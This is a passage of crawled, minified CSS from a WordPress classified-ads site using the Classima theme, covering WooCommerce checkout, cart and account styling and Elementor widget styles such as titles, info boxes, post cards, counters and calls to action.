.checkout table.shop_table tr td,.woocommerce form .woocommerce-address-fields table.shop_table tr td{border-color:#d8d8d8;font-size:18px;line-height:1.3;font-weight:500;color:#222}.woocommerce-checkout .woocommerce .checkout table.shop_table thead th,.woocommerce form .woocommerce-address-fields table.shop_table thead th,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal th,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal th,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping th,.woocommerce form .woocommerce-address-fields table.shop_table .shipping th,.woocommerce-checkout .woocommerce .checkout table.shop_table thead td,.woocommerce form .woocommerce-address-fields table.shop_table thead td,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal td,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal td,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping td,.woocommerce form .woocommerce-address-fields table.shop_table .shipping td{font-size:22px;color:#111}.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total th,.woocommerce form .woocommerce-address-fields table.shop_table .order-total th,.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total td,.woocommerce form .woocommerce-address-fields table.shop_table .order-total td{font-size:24px;color:#111}.woocommerce-checkout .woocommerce .checkout #payment,.woocommerce form .woocommerce-address-fields #payment{background:inherit;border:none}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods{margin-top:50px;border:1px solid #d8d8d8;border-radius:4px}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods label,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods label{color:#111;font-weight:500;margin:0;cursor:pointer}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods input,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods input{cursor:pointer;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box{background-color:#f2f2f2;color:#444}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box:before,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box:before{border-bottom-color:#f2f2f2}.woocommerce-checkout .woocommerce .checkout #payment .place-order,.woocommerce form .woocommerce-address-fields #payment .place-order{margin:50px 0 0;padding:0}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper{width:100%}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{font-style:italic}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p{margin-bottom:15px}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper a,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper a{text-decoration:underline}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms{cursor:pointer;outline:none}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order{float:none;display:inline-block;border-radius:4px;padding:18px 50px;font-size:18px;line-height:1;text-transform:uppercase;font-weight:500;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;outline:none;background-color:#f85c70}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover{background-color:#e43d40}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row{width:49%;padding:0;margin:0}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input::placeholder{color:#6c757d;opacity:1}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row button.button{height:55px;padding:15px 35px;border-radius:4px}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .content-area,body.rtcl-checkout.rtcl-app-web-view .content-area{padding:30px 0}.woocommerce-cart-form .product-name a{color:inherit}.woocommerce-cart-form .product-name a:hover{color:var(--rtcl-primary-color)}.woocommerce .woocommerce-cart-form .shop_table{margin-bottom:40px}.woocommerce .woocommerce-cart-form table.shop_table.cart .coupon .input-text{width:auto!important}.woocommerce .woocommerce-cart-form table.shop_table.cart .input-text{padding:5px 10px!important;border-radius:2px;border:1px solid rgba(0,0,0,.2)}.woocommerce-cart-form .shop_table th{color:#111;font-size:16px;font-weight:600}.woocommerce a.remove{font-size:1.3em}.cart_totals h2{font-size:22px;line-height:1.3;margin-bottom:15px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--rtcl-primary-color);color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--rtcl-secondary-color)}.woocommerce .woocommerce-shipping-calculator button.button,.woocommerce .woocommerce-cart-form button.button{padding:6px 15px}.woocommerce-cart table.cart img{width:65px}.woocommerce button.button:disabled{opacity:.6}.woocommerce-order-received .woocommerce{color:#111}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment header,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .rt-header-menu,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .main-header-sticky-wrapper,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .theme-banner,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .mobile-header-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .banner-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment footer,body.rtcl-checkout.rtcl-app-web-view header,body.rtcl-checkout.rtcl-app-web-view .rt-header-menu,body.rtcl-checkout.rtcl-app-web-view .main-header-sticky-wrapper,body.rtcl-checkout.rtcl-app-web-view .theme-banner,body.rtcl-checkout.rtcl-app-web-view .mobile-header-search,body.rtcl-checkout.rtcl-app-web-view .banner-search,body.rtcl-checkout.rtcl-app-web-view footer{display:none!important}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details{padding:0}.woocommerce-order-received .woocommerce .order_details li strong{font-size:15px;line-height:2}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border:1px solid #ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-order-details{margin-top:40px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-Address-title a.edit:hover{text-decoration:underline}.woocommerce table.shop_table.order_details{margin-bottom:50px}.woocommerce table.shop_table.order_details .product-name a,.woocommerce table.shop_table.order_details .download-product a{color:#111}.woocommerce-column--billing-address{margin-bottom:30px}.woocommerce-account .woocommerce{color:#444}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0;border:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#444;padding:10px 10px 10px 30px;display:block;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before{content:"\f105";font-family:'Font Awesome 5 Free';font-size:14px;font-weight:600;line-height:1;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#f85c70;color:#fff}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{padding:15px 25px}.woocommerce-edit-account fieldset{border:none;margin:0;padding:0}.woocommerce-address-fields button.button{padding:15px 25px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce table.shop_table tfoot td{font-weight:400}.el-single-addon .rtcl-single-listing-action .rtcl-sidebar-social{align-items:center}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159
body_size: 9703
content:
.owl-custom-nav-area{margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-custom-nav-area .owl-custom-nav-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-size:26px;line-height:1.3;font-weight:700;color:#222;position:relative;padding-bottom:20px;margin-bottom:0}.owl-custom-nav-area .owl-custom-nav-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.owl-custom-nav-area .owl-custom-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px;margin-top:10px}.owl-custom-nav-area .owl-custom-nav .owl-prev,.owl-custom-nav-area .owl-custom-nav .owl-next{background-color:#f85c70;color:#fff;border-radius:2px;cursor:pointer;display:inline-block;height:30px;opacity:1;text-align:center;width:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.16);box-shadow:0 1px 0 0 rgba(0,0,0,.16)}.owl-custom-nav-area .owl-custom-nav .owl-next{margin-left:8px}.owl-custom-nav-area .owl-custom-nav .owl-prev:hover,.owl-custom-nav-area .owl-custom-nav .owl-next:hover{background-color:#e43d40;color:#fff}.owl-custom-nav-area .owl-custom-nav i{font-size:18px;line-height:28px}@media all and (max-width:1329px){.rt-owl-nav.slider-nav-enabled{padding:0 32px}}.rtin-6 .owl-custom-nav-area .owl-custom-nav-title{color:#000;font-weight:700}.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-prev,.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-next{border-radius:4px}.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{background:#f85c70;color:#fff;width:32px;height:32px;line-height:1;opacity:0;transition:all 0.3s ease-in-out}.rt-el-listing-cat-slider .swiper-button-prev:hover,.rt-el-listing-cat-slider .swiper-button-next:hover{cursor:pointer;background:#e43d40}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:15px;font-weight:600;line-height:1}.rt-el-listing-cat-slider .swiper-button-prev{left:-24px}.rt-el-listing-cat-slider .swiper-button-next{right:-24px}.rt-el-listing-cat-slider:hover .swiper-button-prev,.rt-el-listing-cat-slider:hover .swiper-button-next{opacity:1}.rt-el-listing-cat-slider:hover .swiper-button-prev{left:-16px}.rt-el-listing-cat-slider:hover .swiper-button-next{right:-16px}@media (max-width:767px){.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{width:28px;height:28px}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:14px}.rt-el-listing-cat-slider .swiper-button-prev{left:-14px}.rt-el-listing-cat-slider .swiper-button-next{right:-14px}}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized){margin-right:-20px}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{margin-right:var(--margin-right);flex:0 0 var(--lg-width)}@media (max-width:1199px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--md-width)}}@media (max-width:991px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--sm-width)}}@media (max-width:767px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--xs-width)}}@media (max-width:479px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--mobile-width)}}.rt-el-title{text-align:center}.rt-el-title .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title .rtin-subtitle{margin-top:16px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}.rt-el-title.rtin-style-2{text-align:left}.rt-el-title.rtin-style-2 .rtin-title{position:relative;padding-bottom:15px;font-size:26px}.rt-el-title.rtin-style-2 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:0;position:absolute;width:50px}.rt-el-title.rtin-style-3 .rtin-subtitle{margin:0 0 5px;color:#f85c70;font-weight:600}.rt-el-title.rtin-style-3 .rtin-title{margin:0}.rt-el-title.rtin-style-4{text-align:center}.rt-el-title.rtin-style-4 .rtin-title{position:relative;padding-bottom:15px;font-size:36px;color:#000;font-weight:700}.rt-el-title.rtin-style-4 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:50%;margin-left:-25px;position:absolute;width:50px}.rt-el-title-animated{text-align:center}.rt-el-title-animated .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title-animated .rtin-subtitle{margin-top:18px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}@media all and (max-width:767.98px){.rt-el-title-animated .rtin-subtitle{margin-top:15px}}.rt-el-info-box{text-align:center;padding:40px 30px 40px 30px;border-radius:2px;background-color:#f5f7fa;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-icon{margin-bottom:20px}.rt-el-info-box .rtin-icon i,.rt-el-info-box .rtin-icon svg{text-align:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-info-box .rtin-icon i{font-size:40px;line-height:1;color:#f85c70;-webkit-transform:scale(1);transform:scale(1)}.rt-el-info-box .rtin-icon svg{width:40px;fill:#f85c70}.rt-el-info-box .rtin-title{margin-bottom:0;font-size:20px;line-height:1.4;color:#151515;-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.rt-el-info-box .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-title a:hover{color:#f85c70}.rt-el-info-box .rtin-text{margin-top:12px;margin-bottom:0}.rt-el-info-box:hover{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,.2);box-shadow:0 0 20px 1px rgba(0,0,0,.2)}.rt-el-info-box:hover .rtin-icon i{-webkit-transform:scale(1.1);transform:scale(1.1)}.rt-el-info-box-2{text-align:center;background:#fff;border-radius:5px;padding:40px;border:1px solid #e1e1e1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-number{font-size:30px;font-weight:900;color:#d6d6d6;text-align:left;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon{background:#fff;width:80px;height:80px;border-radius:50%;margin:5px auto 25px;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon i{font-size:30px;line-height:80px;color:#f85c70;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title{font-size:24px;color:#151515;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-title a:hover{color:#f85c70}.rt-el-info-box-2 .rtin-text{padding:0 15px}.rt-el-info-box-2:hover .rtin-number{color:#f85c70}.rt-el-info-box-2:hover .rtin-icon{background:#f85c70;-webkit-box-shadow:0 11px 35px 0 rgba(248,92,112,.6);box-shadow:0 11px 35px 0 rgba(248,92,112,.6)}.rt-el-info-box-2:hover .rtin-icon i{color:#fff}@-webkit-keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}.rt-btn-animated-icon .rt-btn--style2{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;color:#222;font-weight:700;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-btn-animated-icon .rt-btn--style2:hover,.rt-btn-animated-icon .rt-btn--style2:focus,.rt-btn-animated-icon .rt-btn--style2:active{color:#f85c70}.rt-btn-animated-icon .rt-btn--style2 i{display:inline-block;color:#f85c70;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-btn-animated-icon .rt-btn--style2:hover i{-webkit-animation:toRightFromLeft 0.6s forwards;animation:toRightFromLeft 0.6s forwards}.rt-el-text-btn .rtin-item{color:#fdfdfd;display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-text-btn .rtin-item .rtin-left{width:50%;background-color:#f85c70;text-align:right}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left{width:100%}}.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 20px 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}@media all and (max-width:1239.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 25px}}.rt-el-text-btn .rtin-item .rtin-left .rtin-content{text-align:left}@media all and (min-width:1240px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{width:590px}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{max-width:inherit}}.rt-el-text-btn .rtin-item .rtin-right{width:50%;background-repeat:no-repeat;background-size:cover;background-position:center}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-right{display:none}}.rt-el-text-btn .rtin-item .rtin-title{color:#fff;font-size:42px;line-height:1.3;margin-bottom:20px}.rt-el-text-btn .rtin-item .rtin-btn{margin-top:25px}.rt-el-text-btn .rtin-item .rtin-btn a{background-color:#fff;color:#222!important}.rt-el-text-btn .rtin-item .rtin-btn a:hover{color:#f85c70!important}.classima-list-1{margin:0;list-style-type:none;padding:0}.classima-list-1 li{font-weight:600;font-size:16px}.classima-list-1 li:before{font-family:"Font Awesome 5 Free";content:'\f30b';border-radius:50%;margin-right:10px;color:#fff;font-size:14px;line-height:1;font-weight:700}.rt-el-post-1 .rtin-each{height:100%;background-color:#fff;padding:30px;border-radius:5px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);overflow:hidden}@media all and (max-width:767.98px){.rt-el-post-1 .rtin-each{margin-bottom:30px;height:inherit}}.rt-el-post-1 .rtin-each .post-thumbnail{margin-bottom:15px}.rt-el-post-1 .rtin-each .post-date{color:#e43d40;margin-bottom:10px;font-weight:600}.rt-el-post-1 .rtin-each .post-title{font-size:22px;line-height:1.5;margin-bottom:14px;word-break:break-all}.rt-el-post-1 .rtin-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-1 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-1 .rtin-each .post-content{margin-bottom:0}.rt-el-post-1 .rtin-each .post-meta{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:991.98px){.rt-el-post-1 .rtin-each .post-meta{display:block}}.rt-el-post-1 .rtin-each .post-meta .post-author{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left{margin-right:20px}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left img{border-radius:50%}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right{-ms-flex-item-align:center;align-self:center}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:500}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name a{color:#444}.rt-el-post-1 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-1 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-2 .rtin-each{height:100%;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-post-2 .rtin-each{margin:0 auto 30px;height:inherit;max-width:380px}}.rt-el-post-2 .rtin-each .post-thumbnail a{display:block;position:relative;overflow:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:before,.rt-el-post-2 .rtin-each .post-thumbnail a:after{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a:before{top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);z-index:1}.rt-el-post-2 .rtin-each .post-thumbnail a:hover:before,.rt-el-post-2 .rtin-each .post-thumbnail a:hover:after{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:hover img{-webkit-transform:scale(1.07);transform:scale(1.07)}.rt-el-post-2 .rtin-each .rtin-content-area{padding:30px 30px 20px}.rt-el-post-2 .rtin-each .post-title{margin-bottom:14px;word-break:break-all;font-size:24px;line-height:1.3}.rt-el-post-2 .rtin-each .post-title a{color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-2 .rtin-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:10px}.rt-el-post-2 .rtin-each .post-meta li{color:#999;display:inline-block;font-size:14px}.rt-el-post-2 .rtin-each .post-meta li a{color:#999}.rt-el-post-2 .rtin-each .post-meta li a:hover{text-decoration:underline;color:#f85c70}.rt-el-post-2 .rtin-each:hover{-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,.2);box-shadow:1px 1px 5px 1px rgba(0,0,0,.2)}.rt-el-post-2 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-2 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-3 .rtin-each{height:100%;background-color:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(183,183,183,.34);box-shadow:0 1px 50px 0 rgba(183,183,183,.34);border-radius:5px;overflow:hidden}.rt-el-post-3 .rtin-each .post-thumbnail img{height:245px;-o-object-fit:cover;object-fit:cover}.rt-el-post-3 .rtin-each .rtin-content-area{padding:30px;border-radius:4px}.rt-el-post-3 .rtin-each .post-date{color:#f85c70;margin-bottom:10px;font-weight:700;font-family:Nunito,sans-serif}.rt-el-post-3 .rtin-each .post-title{font-size:18px;line-height:26px;margin-bottom:14px;word-break:break-all}.rt-el-post-3 .rtin-each .post-title a{color:#444;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-3 .rtin-each .post-meta{margin-top:20px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:400;color:#444;font-family:Roboto,sans-serif}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name i{color:#f85c70;font-weight:400;font-size:16px;margin-right:5px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a{color:#929292;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover{color:#f85c70}@media all and (max-width:767.98px){.rt-el-post-3 .rtin-each{margin-bottom:30px;height:inherit}}@media all and (max-width:991.98px){.rt-el-post-3 .rtin-each .post-thumbnail img{height:auto;-o-object-fit:cover;object-fit:cover}}.rt-el-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-counter .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-counter .rtin-item .rtin-left{margin-right:25px}.rt-el-counter .rtin-item .rtin-left .fa{color:#f85c70;font-size:94px;line-height:1}.rt-el-counter .rtin-item .rtin-left svg{width:94px;height:94px;fill:#f85c70}.rt-el-counter .rtin-item .rtin-right{padding-top:5px}.rt-el-counter .rtin-item .rtin-right .rtin-counter{color:#fff;font-size:46px;line-height:1;margin-bottom:15px;font-weight:700}.rt-el-counter .rtin-item .rtin-right .rtin-title{color:#fff;font-size:16px;line-height:1.2;font-weight:600}.rt-el-counter.rtin-light .rtin-item .rtin-counter{color:#222}.rt-el-counter.rtin-light .rtin-item .rtin-title{color:#444}.rt-el-cta-1{background-color:#f85c70;padding:50px 0}.rt-el-cta-1 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-item{display:block;text-align:center}}.rt-el-cta-1 .rtin-title{color:#fff;font-size:30px;line-height:1.5;margin:0}.rt-el-cta-1 .rtin-subtitle{color:#fff;margin:10px 0 0}.rt-el-cta-1 .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.rt-el-cta-1 .rtin-right a{background-color:#fff;color:#111;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-left:20px}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-right a{margin:20px 0 0}}.rt-el-cta-1 .rtin-right a:hover{color:#f85c70}.rt-el-cta-2{padding:120px 0}.rt-el-cta-2 .rtin-content{max-width:525px}.rt-el-cta-2 .rtin-title{color:#fff;font-size:48px;line-height:1.2;font-weight:700;margin:0}.rt-el-cta-2 .rtin-subtitle{color:#fff;margin:20px 0 25px;font-size:16px;line-height:30px}.rt-el-cta-2 .rtin-btn a{background-color:#f85c70;color:#fff;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-cta-2 .rtin-btn a:hover{background:#e43d40}.elementor-section.has-placeholder .elementor-column,.elementor-section.has-placeholder .elementor-column-wrap,.elementor-section.has-placeholder .elementor-container,.elementor-section.has-placeholder .elementor-widget-wrap{position:static}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-30px,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRight{from{opacity:0;transform:translate3d(30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,30px,0)}to{opacity:1;transform:none}}.rt-el-pricing-box{padding:60px 20px;text-align:center;-webkit-box-shadow:0 1px 2px 0 rgba(206,206,206,.75);box-shadow:0 1px 2px 0 